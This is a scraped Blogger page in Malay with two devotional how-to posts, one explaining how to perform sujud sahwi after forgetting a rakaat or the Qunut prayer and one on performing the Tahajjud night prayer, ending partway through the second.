<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2023/12/cara-sujud-sahwi-bila-terlupa-rakaat.html&title=Cara sujud sahwi bila terlupa rakaat dan terlupa doa Qunut.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2023/12/cara-sujud-sahwi-bila-terlupa-rakaat.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEgiKg3CBvhbLhLSud-Ero3SAY1AxLmAdWkXtPQoXSzKye75WfmPxfbNSDz-sdSFeFgPTDwNcSZbzGMzeNyrDshAaraNzb95Xp3O5oOylbsjqwDYx7HCzTB1omk5kiR4Wxb5Qd6GJABwyRAL5A9U6GzeT0BvErGge2EOjpXI-UmH_-POOAmcVCgfCALwuQge=s16000&description=Kita sebagai hamba Allah yang lemah memiliki banyak kekurangan. Kita tak akan terlepas dari sifat lupa atau leka walaupun ketika beribadah k...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/cara-sujud-sahwi-bila-terlupa-rakaat.html'>
Cara sujud sahwi bila terlupa rakaat dan terlupa doa Qunut.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2023-12-19T10:40:00+08:00'>December 19, 2023</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2023/12/cara-sujud-sahwi-bila-terlupa-rakaat.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6271650012021498716'><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Kita sebagai hamba Allah yang lemah memiliki banyak kekurangan. Kita tak akan terlepas dari sifat lupa atau leka walaupun ketika beribadah kepadaNya. Sujud sahwi adalah cara untuk menutup kekurangan dalam solat fardhu.<br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><u><span style="font-family: inherit;">HUKUM SUJUD SAHWI</span></u></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Sahwi bererti lupa. Menurut Imam merangkap Penolong Pengarah Pembinaan Sakhsiah Masjid Negara, Jabatan Kemajuan Islam Malaysia (JAKIM), Mohd Zuhairee Mohd Yatim, sesuai dengan namanya, sujud sahwi ini dilakukan adalah untuk menampung beberapa jenis kesalahan yang dibuat ketika solat akibat lalai atau terlupa.&nbsp;</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Antara kesalahannya adalah terlupa melakukan salah satu sunat ab&#8217;adh, iaitu tahiyat awal dan doa qunut.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Hal ini adalah berdasarkan hadis daripada al-Mughirah bahawa Rasulullah SAW bersabda: &#8220;Apabila salah seorang kamu berdiri sesudah dua rakaat tetapi ia belum sampai sempurna berdiri, maka hendaklah ia duduk kembali (untuk tasyahud pertama) tetapi jika ia sudah berdiri dengan sempurna, maka jangan ia duduk kembali dan hendaklah ia sujud dua kali (Sujud Sahwi).&#8221; (Riwayat Ahmad)</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Selain itu, ia juga dianjurkan sekiranya kita berasa ragu-ragu terhadap bilangan rakaat.&nbsp;</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Dari Abu Sa&#8217;id al-Khudri RA, di mana Rasulullah SAW bersabda yang bermaksud:</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">&nbsp;<br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">&#8220;Jika salah seorang di antara kamu ragu dalam solatnya sehingga dia tidak tahu berapa rakaat yang telah dia lakukan, tiga rakaat atau empat rakaat. Maka hendaklah ia tepis keraguan itu dan ikutilah yang dia yakini. Setelah itu, hendaklah dia sujud dua kali sebelum salam. Jika ternyata dia mengerjakan lima rakaat, maka dia telah melengkapkan solatnya. Namun, jika dia mengerjakan empat rakaat, maka dua sujud tadi adalah penghinaan bagi syaitan.&#8221; (Hadis Riwayat Muslim, Abu Dawud, An-Nasa&#8217;i RA)</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Sujud sahwi hukumnya adalah sunat. Ini bermakna, tidaklah batal solat seseorang jika tidak dilakukan.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><u><span style="font-family: inherit;">CARA SUJUD SAHWI YANG LENGKAP</span></u></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Walaupun hukumnya sunat, eloklah kita melakukannya apabila perlu. Ini kerana, cara sujud sahwi sebenarnya amat mudah, iaitu seperti berikut:</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">1. NIAT.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Sujud sahwi perlu diniat terlebih dahulu pada penghujung rakaat terakhir. Sesudah tahiyat akhir, sebelum memberi salam, takbir dan sujud dengan lafaz sujud sahwi.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Menurut kuliah Ustaz Don Daniyal, jika kita sudah berniat mahu melakukan sujud sahwi, duduk tahiyat akhir seeloknya dalam keadaan duduk antara dua sujud.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">2. SUJUD.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Lafaz ini dibacakan 3 kali dalam sujud sahwi:</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">س&#1615;ب&#1618;ح&#1614;ان&#1614; م&#1614;ن&#1618; لا&#1614; ي&#1614;ن&#1614;ام&#1615; و&#1614;لا&#1614;ي&#1614;س&#1618;ه&#1615;و&#1618;</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">"Subhana Man Laa Yanaamu Walaa YasHuu."</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Maksudnya: Maha suci Allah, zat yang tidak pernah tidur dan tidak pernah lupa.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="line-height: inherit;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Cara Sujud Sahwi Bila Terlupa Rakaat Dan Terlupa Doa Qunut." border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEgiKg3CBvhbLhLSud-Ero3SAY1AxLmAdWkXtPQoXSzKye75WfmPxfbNSDz-sdSFeFgPTDwNcSZbzGMzeNyrDshAaraNzb95Xp3O5oOylbsjqwDYx7HCzTB1omk5kiR4Wxb5Qd6GJABwyRAL5A9U6GzeT0BvErGge2EOjpXI-UmH_-POOAmcVCgfCALwuQge=s16000" style="margin-left: auto; margin-right: auto;" title="Cara Sujud Sahwi Bila Terlupa Rakaat Dan Terlupa Doa Qunut." /></td></tr><tr><td class="tr-caption" style="text-align: center;">Cara sujud sahwi bila terlupa rakaat dan terlupa doa Qunut.</td></tr></tbody></table><div class="separator" style="clear: both; color: black; letter-spacing: normal; text-align: justify;">
  <span style="font-family: inherit;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgiKg3CBvhbLhLSud-Ero3SAY1AxLmAdWkXtPQoXSzKye75WfmPxfbNSDz-sdSFeFgPTDwNcSZbzGMzeNyrDshAaraNzb95Xp3O5oOylbsjqwDYx7HCzTB1omk5kiR4Wxb5Qd6GJABwyRAL5A9U6GzeT0BvErGge2EOjpXI-UmH_-POOAmcVCgfCALwuQge" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</span></div><span><div style="text-align: justify;"><br /></div></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">3. DUDUK ANTARA DUA SUJUD.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Selepas membaca lafaz tersebut, bangun daripada sujud dan duduk dalam posisi di antara dua sujud, sama seperti yang biasa kita lakukan dalam solat. Bacaan juga sama seperti duduk antara dua sujud.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">4. SUJUD SEKALI LAGI.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Sesudah itu duduk kembali pada posisi duduk di antara dua sujud dan lakukan sujud sahwi sekali lagi. Kemudian duduk dalam keadaan tahiyat akhir dan beri salam seperti biasa (tak perlu mengulang bacaan tahiyat akhir sekali lagi).</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><u><span style="font-family: inherit;">BAGAIMANA KALAU TERTINGGAL PERBUATAN YANG TERMASUK DALAM RUKUN SOLAT?</span></u></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Setakat ini, kita dijelaskan bahawa kita digalakkan melakukan sujud sahwi apabila kita terlupa sesuatu perbuatan sunat ab&#8217;adh, iaitu doa qunut atau tahiyat awal yang tidak termasuk dalam 13 rukun solat.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Jadi, apakah yang sepatutnya kita lakukan jika kita terlupa melakukan perkara yang termasuk dalam rukun (contohnya membaca al-fatihah atau rukuk)?</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">kita tidak boleh menggantikan perkara yang tertinggal tadi dengan sujud sahwi semata-mata. Contohnya, kita terlupa membaca al-fatihah pada rakaat ketiga dalam solat maghrib.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Maka, kita perlu membaca al-fatihah yang tertinggal tadi dengan cara mengulang rakaat ketiga secara keseluruhannya (kerana rakaat ketiga tadi tidak dikira sempurna). Sebelum mengakhiri solat, barulah kita melakukan sujud sahwi.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><u><span style="font-family: inherit;">HIKMAH SUJUD SAHWI.</span></u></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Sujud sahwi sangat dituntut untuk membaiki solat kita yang cela. Allah yang Maha Penyayang masih boleh menerima ibadah kita walaupun ada cacat celanya.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Segala amalan yang dituntut dalam Islam pasti ada hikmahnya. Dalam perihal sujud sahwi, kita sebagai hamba banyak kekurangannya.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Maka, Rasulullah SAW mengajar kita cara sujud sahwi sebagai salah satu cara menutup kekurangan kita.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Kita sebagai hamba perlu segera memohon keampunan kepada Allah jika khilaf. Hanya kepada Allah tempat kita bersujud dan memohon keampunan atas kealpaan kita. Semoga amal ibadat kita diterima oleh Allah. Aamin.</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Moga bermanfaat.&nbsp;</span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div dir="auto" style="color: black; letter-spacing: normal; line-height: inherit; text-align: justify;"><span style="font-family: inherit;">Kredit to Owner.&nbsp;</span></div></div>
<script type='text/javascript'>createSnippet("summary6271650012021498716");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2023/12/cara-sujud-sahwi-bila-terlupa-rakaat.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/cara-sujud-sahwi-bila-terlupa-rakaat.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2023/12/cara-sujud-sahwi-bila-terlupa-rakaat.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-12-19T10:40:00+08:00'>December 19, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2023/12/cara-sujud-sahwi-bila-terlupa-rakaat.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6271650012021498716&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6271650012021498716&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6271650012021498716&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6271650012021498716&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6271650012021498716&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2 December 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/cara-mudah-nak-buat-solat-tahajjud.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEhGX3paKQQuNCf5U929OfAAJ_vOJcx9T7UtcNkNUZO6yXHINSjRBT4LBx2YLOl48jjq8AvzIIBgiU9BlJoERwSjI8J6pM1TsELmbMEGqwnixU_tKSbU9DsV2C_lBfmxGN5DJdxjoYdVmfQMDjst4Xd5cGzc66BLJgMTemzvKNauycqXgvKSfDP9f8AOsmwS=s72-c",'Cara mudah nak buat solat Tahajjud. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2023/12/cara-mudah-nak-buat-solat-tahajjud.html&title=Cara mudah nak buat solat Tahajjud. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2023/12/cara-mudah-nak-buat-solat-tahajjud.html&title=Cara mudah nak buat solat Tahajjud. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2023/12/cara-mudah-nak-buat-solat-tahajjud.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEhGX3paKQQuNCf5U929OfAAJ_vOJcx9T7UtcNkNUZO6yXHINSjRBT4LBx2YLOl48jjq8AvzIIBgiU9BlJoERwSjI8J6pM1TsELmbMEGqwnixU_tKSbU9DsV2C_lBfmxGN5DJdxjoYdVmfQMDjst4Xd5cGzc66BLJgMTemzvKNauycqXgvKSfDP9f8AOsmwS=s16000&description=Solat tahajjud adalah solat sunat yang dilaksanakan lepas bangun dari tidur dan dikerjakan selepas tengah malam. Ia lebih afdal dilakukan se...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/cara-mudah-nak-buat-solat-tahajjud.html'>
Cara mudah nak buat solat Tahajjud. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2023-12-02T22:27:00+08:00'>December 02, 2023</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2023/12/cara-mudah-nak-buat-solat-tahajjud.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2767638526719844576'><div style="text-align: justify;"><span style="color: #222222; font-family: inherit;">Solat tahajjud adalah solat sunat&nbsp;yang dilaksanakan lepas bangun dari tidur dan dikerjakan selepas tengah malam. Ia lebih afdal dilakukan secara bersendirian dan digalakkan sebagai amalan tambahan seharian umat islam.&nbsp;</span><span style="font-family: inherit;">Waktu terbaik nak buat solat tahajjud adalah di sekitar&nbsp; pukul 3.30pagi hinggalah sebelum masuknya waktu Subuh.</span></div><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Cara mudah nak buat solat Tahajjud." border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEhGX3paKQQuNCf5U929OfAAJ_vOJcx9T7UtcNkNUZO6yXHINSjRBT4LBx2YLOl48jjq8AvzIIBgiU9BlJoERwSjI8J6pM1TsELmbMEGqwnixU_tKSbU9DsV2C_lBfmxGN5DJdxjoYdVmfQMDjst4Xd5cGzc66BLJgMTemzvKNauycqXgvKSfDP9f8AOsmwS=s16000" style="margin-left: auto; margin-right: auto;" title="Cara mudah nak buat solat Tahajjud." /></td></tr><tr><td class="tr-caption" style="text-align: center;">Cara mudah nak buat solat Tahajjud.&nbsp;</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEhGX3paKQQuNCf5U929OfAAJ_vOJcx9T7UtcNkNUZO6yXHINSjRBT4LBx2YLOl48jjq8AvzIIBgiU9BlJoERwSjI8J6pM1TsELmbMEGqwnixU_tKSbU9DsV2C_lBfmxGN5DJdxjoYdVmfQMDjst4Xd5cGzc66BLJgMTemzvKNauycqXgvKSfDP9f8AOsmwS" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /><div style="text-align: justify;">Niat ke dalam hati, "Aku melakukan solat sunat tahajjud kerana Allah.", tak perlu lafaz niat. Caranya, buat 2 rakaat salam, 2 rakaat salam dan berterusan semampunya. Ia takde limit rakaat , terpulang kepada kemampuan masing-masing samada nak buat 2 atau 4, atau 6 atau 8 atau lebih ikut semampunya.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Tak terkhusus dengan mana-mana surah, ikut kemampuan hafalan masing-masing dan tak jadi masalah kalau solat tahajjud itu sambil pegang quran kecil atau phone dan membacanya. Kalau tak mampu baca Quran dan surah yang hanya mampu dihafal itu cuma surah Al-Ikhlas , "Qulhuallah hu ahad..." maka silakan baca surah yang sama pada setiap rakaat. Solat tetap sah dan terbaik.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Jadi lamakan sujud dan mintak doa pada Allah apa saja yang kita hajatkan. Kata para ulamak kita boleh berdoa dengann bahasa apa yang kita faham. Sah solat tahajjud walaupun kita baca doa dalam bahasa melayu. Berdoa dalam hati saja tau.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Jangan solat laju-laju. Lakukanlah&nbsp;<i>slow and steady</i>. Yang penting buat setenang-tenangnya. Selangilah setiap 2 rakaat itu dengan istighfar dan mana-mana zikir yang kita hafal. Kalau dah buat solat tahajjud maka tutupilah tahajud itu dengan 1 rakaat witir sekiranya witir belum dibuat selepas isyak. Kalau dah witir selepas isyak maka tak perlu lagi buat witir selepas solat tahajjud.</div><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Cara mudah nak buat solat Tahajjud." border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEgAgwTZuASYHu3LnOky7PfuQVYu0eF0VikB_v8lGCFPfz5nUM27jul7plyec8AG4ah951UJWYgfzLBZbLFDu405BDZ43RjZ2zNX2pi_48-kVepnwRwXw7vSHWzX2cWxQrSaejTlMdHKGieg95BRf9zLLvkb490Sn3ZwrYU493sg1bRUT2ikOyAWu6rBQ70b=s16000" style="margin-left: auto; margin-right: auto;" title="Cara mudah nak buat solat Tahajjud." /></td></tr><tr><td class="tr-caption" style="text-align: center;">Cara mudah nak buat solat Tahajjud.&nbsp;</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEgAgwTZuASYHu3LnOky7PfuQVYu0eF0VikB_v8lGCFPfz5nUM27jul7plyec8AG4ah951UJWYgfzLBZbLFDu405BDZ43RjZ2zNX2pi_48-kVepnwRwXw7vSHWzX2cWxQrSaejTlMdHKGieg95BRf9zLLvkb490Sn3ZwrYU493sg1bRUT2ikOyAWu6rBQ70b" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /><div style="text-align: justify;">Keutamaan solat tahajjud :</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1 - "Tercatat sebagai orang yang baik dan berhak mendapat anugerah RahmatNya." -&nbsp;Qs. Adz Dzariyat Ayat 15 - 18.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">2 - "Mendapat penyempurnaan di atas kekurangan dalam ibadat wajibnya, hingga dapat menempati darjat yang terpuji." -&nbsp;Qs. Al Israk Ayat 79.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3 - "Mendapat pujian daripada Allah." -&nbsp;Qs. Al Furqan Ayat 63 - 64.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">4 - "Dilihat sebagai orang yang beriman." -&nbsp;Qs. As Sajadah Ayat 16.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">5 - "Darjatnya dibezakan dengan orang yang malas." -&nbsp;Qs. Az Zumar Ayat 9.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Rasulullah SAW bersabda, &#8220;Allah SWT turun setiap malam ke langit dunia pada sepertiga malam terakhir dan menyatakan, &#8216;Barangsiapa yang berdoa kepadaku, pasti aku kabulkan dan barangsiapa yang memohon ampun kepadaku, pasti aku ampuni.&#8217;&#8221; -&nbsp;Hr. Al Jama&#8217;ah.</div><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Cara mudah nak buat solat Tahajjud." border="0" 